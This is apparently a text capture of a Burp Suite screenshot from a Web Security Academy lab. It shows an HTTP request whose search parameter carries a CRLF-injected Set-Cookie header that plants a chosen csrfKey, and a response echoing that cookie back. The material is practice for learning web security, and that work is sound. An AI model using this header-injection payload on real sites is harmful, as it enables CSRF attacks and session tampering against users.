 Request
Pretty Raw Hex \n
1 GET /?search=
123%0d%0aSet-Cookie:%20csrfKey=aRETGwXuQCtitoMiG4BLO9AYAM
K1Yfqc%3B%20SameSite%3DNone HTTP/2
2 Host:
0a4600af03421613802099f100d70030.web-security-academy.net
3 Cookie: csrfKey=aRETGwXuQCtitoMiG4BLO9AYAMK1Yfqc; session
=2dbrtuKLpVXvQVFusF3IahvdtGS6vV10
4 Sec-Ch-Ua: "Not_A Brand";v="8", "Chromium";v="120",
"Microsoft Edge";v="120"
5 Sec-Ch-Ua-Mobile: ?0
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Set-Cookie: LastSearchTerm=123
3 Set-Cookie: csrfKey=aRETGwXuQCtitoMiG4BLO9AYAMK1Yfqc;
SameSite=None; Secure; HttpOnly
4 Content-Type: text/html; charset=utf-8
5 X-Frame-Options: SAMEORIGIN
6 Content-Length: 3488
7
8 <!DOCTYPE html>
9 <html>